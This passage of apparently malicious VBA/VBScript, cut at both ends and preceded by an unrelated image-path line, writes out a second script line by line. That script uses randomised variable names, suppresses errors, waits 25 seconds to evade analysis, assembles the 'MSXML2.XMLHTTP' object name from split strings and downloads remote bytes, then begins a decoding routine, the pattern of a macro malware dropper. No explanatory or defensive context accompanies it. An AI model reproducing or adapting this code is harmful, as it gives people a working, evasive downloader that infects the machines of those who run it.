 s", True, True)
Emex.Write "On Error Resume Next" + vbCrLf
Emex.Write "Dim MTYj" + vbCrLf
Emex.Write "MTYj = DateAdd(""s"", 25, Now())" + vbCrLf
Emex.Write "Do Until (Now() > MTYj)" + vbCrLf
Emex.Write "Loop" + vbCrLf
Emex.Write "Function CZeq(oBIE)" + vbCrLf
Emex.Write "On Error Resume Next" + vbCrLf
Emex.Write "Set bkDw = CreateObject(""MS" + "XML" + "2.X" + "MLHTT" + "P"")" + vbCrLf
Emex.Write "With bkDw" + vbCrLf
Emex.Write ".Open ""GET"", oBIE, False" + vbCrLf
Emex.Write ".send" + vbCrLf
Emex.Write "End With" + vbCrLf
Emex.Write "If bkDw.Status = 200 Then" + vbCrLf
Emex.Write "CZeq = bkDw.ResponseBody" + vbCrLf
Emex.Write "End If" + vbCrLf
Emex.Write "End Function" + vbCrLf
Emex.Write "Function Encode( FCkE, BGmO, msKq )" + vbCrLf
Emex.Write "Dim joCE, HHHm, NgjR, jIFy, vHqt, mzrI " + vbCrLf
Emex.Write "Const ForAppending =  8" + vbCrLf
Emex.Write "Const ForReading =  1" + vbCrLf
Emex.Write "Const ForWriting =  2" + vbCrLf
Emex.Write "Const TristateFalse =  0" + vbCrLf
Emex.Write "Const TristateMixed = -2" + vbCrLf
Emex.Write "Const TristateTrue = -1" + vbCrLf
Emex.Write "Const TristateUseDefault = -2" + vbCrLf
Emex.Write "On Error Resume Next" + vbCrLf
Emex.Write "If Not IsArray( msKq ) Then" + vbCrLf
Emex.Write "msKq = Array( msKq )" + vbCrLf
Emex.Write "End If" + vbCrLf